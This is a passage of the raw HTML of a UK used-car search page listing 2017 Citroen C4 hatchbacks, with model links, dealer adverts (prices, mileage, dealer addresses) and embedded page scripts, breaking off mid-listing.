3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01524 938637 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76323444/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIO2E7EN4RH"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Citroen C4 Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Find a specific Citroen C4 2017">
            <h2>Find a specific Citroen C4 2017</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Trim">
                        Trim
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/citroen/c4/trim/feel/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 Feel 2017</a>
                        <a href="/citroen/c4/trim/flair/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 Flair 2017</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Citroen C4 options">
            <h2>More Citroen C4 options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Registration Year">
                        Registration Year
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/citroen/c4/year/2006/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2006</a>
                        <a href="/citroen/c4/year/2007/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2007</a>
                        <a href="/citroen/c4/year/2008/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2008</a>
                        <a href="/citroen/c4/year/2009/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2009</a>
                        <a href="/citroen/c4/year/2010/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2010</a>
                        <a href="/citroen/c4/year/2011/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2011</a>
                        <a href="/citroen/c4/year/2012/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2012</a>
                        <a href="/citroen/c4/year/2013/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2013</a>
                        <a href="/citroen/c4/year/2014/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2014</a>
                        <a href="/citroen/c4/year/2015/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2015</a>
                        <a href="/citroen/c4/year/2016/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2016</a>
                        <a href="/citroen/c4/year/2018/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2018</a>
                        <a href="/citroen/c4/year/2019/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2019</a>
                        <a href="/citroen/c4/year/2021/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2021</a>
                        <a href="/citroen/c4/year/2022/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2022</a>
                        <a href="/citroen/c4/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2023</a>
                        <a href="/citroen/c4/year/2024/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2024</a>
                        <a href="/citroen/c4/year/2025/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 2025</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Citroen models with same year">
            <h2>Other Citroen models with same year</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/citroen/berlingo-multispace/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen Berlingo Multispace 2017</a>
                    <a href="/citroen/c1/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C1 2017</a>
                    <a href="/citroen/c3/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C3 2017</a>
                    <a href="/citroen/c3-aircross/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C3 Aircross 2017</a>
                    <a href="/citroen/c3-picasso/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C3 Picasso 2017</a>
                    <a href="/citroen/c4-cactus/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 Cactus 2017</a>
                    <a href="/citroen/c4-grand-picasso/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 Grand Picasso 2017</a>
                    <a href="/citroen/c4-picasso/year/2017/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Citroen C4 Picasso 2017</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIO2E7EN4RK"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '962a6567-d9be-4ac2-8d0c-fd8066d70c3a'
        , guid_search: '7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae'
        , guid_device: 'ac26a850-feaa-42d4-a8c0-3ff76d183f91'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Citroen","Model":"C4","Year":"2017","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, we are delighted to offer you a great example of Citroen C4 1.6 BlueHDi Flair EAT6 Euro 6 (s/s) 5dr, come with almost full service history, JUST BEEN SERVICED, 6 service stamps 6 months nationwide+ warranty, 3 months break down cover, MOT valid until 29 November 2026 no advisory, RUNS AND DRIVES LIKE NEW, VERY GOOD CONDITION INSIDE and out , top spec with media Bluetooth radio aux usb front and and rear parking sponsors and lots more , hpi clear, warranted mileage, full vosa history, comes with all document spare key etc, all our cars are inspected and fully valeted, inspection test drive and part exchange welcome, all major credit debt and online payments accepted , finance can be arranged , nationwide delivery available, please visit our website www.motorcitystoke.co.uk,,","Doors":5,"Seats":5,"MPG":"72","BHP":"120","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA70859/AETV36783337_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA70859/AETV36783337_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA70859/AETV36783337_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA70859/AETV36783337_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA70859/AETV36783337_5e.jpg"],"DateListed":"2025-12-19T01:09:54","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"52,852","DetailsPageUrl":"/car-76997857","GBPPrice":"£7,490","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,490","GBPPriceExcVAT":"£7,490","DefaultMonthlyCost":"136","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":36,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"67","RegistrationYear":"2017","Registration":"KW67EAA","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=76997857\u0026dealerId=42862\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (67) - 1.6 BlueHDi Flair EAT6 Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":42862,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9327,"Name":"Motorcity Stoke","PhoneNumber":"01782 940789","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/motorcity-stoke/42862/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Motorcity Stoke Industrial Estate","Line2":"Goldenhill","Line3":"","County":"Staffordshire","Town":"Stoke-On-Trent","Postcode":"ST6 5QF","What3Words":"","FormattedAddress":"Motorcity Stoke Industrial Estate, Goldenhill, Stoke-On-Trent, Staffordshire, ST6 5QF"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76997857,"Manufacturer":"Citroen","Model":"C4","Title":"2017 (67) - 1.6 BlueHDi Flair EAT6 Euro 6 (s/s) 5dr","Price":7490.0,"MileageInt":52852,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA70859/AETV36783337_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA70859/AETV36783337_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 20, 1 Previous Owner, ++++DELIVERY ARRANGED++++ULEZ COMPLIANT+++++YES ONLY COVERED A GENUINE 10,000 MILES FROM NEW, FULL SERVICE HISTORY (7 SERVICES), 1 F/OWNER+++++IN STUNNING POLAR WHITE WITH BLACK CLOTH INTERIOR+++++AWAITING DELIVERY, FULL DESCRIPTION TO FOLLOW++++++ 6 MONTHS NATIONWIDE WARRANTY, 12 MONTHS AA RECOVERY, FINANCE, DELIVERY, CARDS ACCEPTED, OPEN 7 DAYS.Rayados Cloth - Black and Grey, Polar White, 16in Alloy Wheels - Wembley, 3D Effect Rear Lights, ABS with Electronic Brakeforce Distribution and Emergency Braking Assistance, Air Conditioning, Automatic Activation of Hazard Warning Lights, Automatic Door and Boot Locking, Body Colour Door Handles, Body Colour Front and Rear Bumpers, Body Coloured Door Mirrors, Boot - Left Hand Side Storage Recess, Child Lock Control and Indicator, Chrome Side Window Sills, Compressor with Puncture Repair Kit, Cruise Control and Speed Limiter with Favourite Speeds Memory, Customisable Colour Instrument Panel with Analogue Dial Hands, DAB Radio with MP3-CD Player, Daytime Running Lights, Deadlocks, Drawer Under Front Passenger Seat, Driver - Front Passenger - Front Lateral and Curtain Airbags, Driver and Front Passenger Grab Handles, Electrically Adjustable Heated Door Mirrors, Electronic Fuel Filler Flap Release, Electronic Stability Programme - Traction Control - Hill Start Assist, Exterior Temperature Display with Ice Alert, Five Three-Point Seat Belts, Front Door Pockets, Front Electric Windows, Front Seat Back Pockets, Front Wallet Style Headrests, Front and Rear Reading Lights and Courtesy Lighting, GEI - Gear Efficiency Indicator, Glove Box - Illuminated and Ventilated, Halogen Headlights with LEDs, Height Adjustable Front Seats, Height Adjustable Front Three Point Seat Belts with Pre-Tensioners and Force Limiters, Height and Reach Adjustable Steering Wheel, Immobiliser, Indicator in Door Mirrors, Leather Look Gear Knob-Gaiter and Chrome Surround, Leather Parking Brake Handle, Leather Steering Wheel with Chrome Inserts, Light Tinted Rear Windows, Matt Black B Pillars and Rear Spoiler, Matt Black Door Mirror Bases, Noise Reducing Laminated Windscreen, Open Storage in Back of Centre Console for Rear Passengers, Rear Door Pockets, Rear Split - Folding Seats, Remote Central Locking, Seat Belt Force-Limiter on Two Outer Rear Seats, Seats - Drivers Lumbar Adjustment, Semi Raised Centre Console, Space Saver Spare Wheel, Speed Dependent Windscreen Wipers - Automatic Activation in Reverse Gear, Steering Wheel - Multifunction-2 Zone, Sunvisors with Covered and Illuminated Mirrors, Three Rear Headrests, Tinted Tailgate Window, Two Rear ISOFIX Mounting Points with Top Tether, Two Rear Passenger Grab Handles with Garment Hooks, Tyre Pressure Sensors, Unfastened Seat Belt Warning for All Seats, Variable Power Assisted Steering","Doors":5,"Seats":5,"MPG":"78","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA99686/AETV34917619_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA99686/AETV34917619_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA99686/AETV34917619_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA99686/AETV34917619_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA99686/AETV34917619_5e.jpg"],"DateListed":"2026-01-03T18:18:27","BodyStyle":"Hatchback","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"10,000","DetailsPageUrl":"/car-77096317","GBPPrice":"£8,290","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,290","GBPPriceExcVAT":"£8,290","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":5,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"67","RegistrationYear":"2017","Registration":"VK67NUB","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=7d9cd263-a9e2-452b-9d07-9ffc6f21a6ae\u0026vehicleId=77096317\u0026dealerId=80670\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (67) - 1.6 BlueHDi Feel 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":80670,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Bedford Car Centre","PhoneNumber":"01234 987603","ReviewSummary":{"ScorePercentage":86.3636,"NumberOfReviews":110,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/bedford-car-centre/80670/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Elstow Road","Line2":"","Line3":"","County":"Bedfordshire","Town":"Bedford","Postcode":"MK42 9LE","What3Words":"","FormattedAddress":"Elstow Road, Bedford, Bedfordshire, MK42 9LE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77096317,"Manufacturer":"Citroen","Model":"C4","Title":"2017 (67) - 1.6 BlueHDi Feel 5dr","Price":8290.0,"MileageInt":10000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA99686/AETV34917619_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA99686/AETV34917619_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 20, 2 X KeysMOT Due 01/03/26Road tax £195 per yearFinance available18+ Subject to status - trade-ins welcome subject to inspection Please call before traveling to check availability\u0026 avoid disappointment","Doors":5,"Seats":5,"MPG":"78","BHP":"100","DriveTrain":"Front Wheel 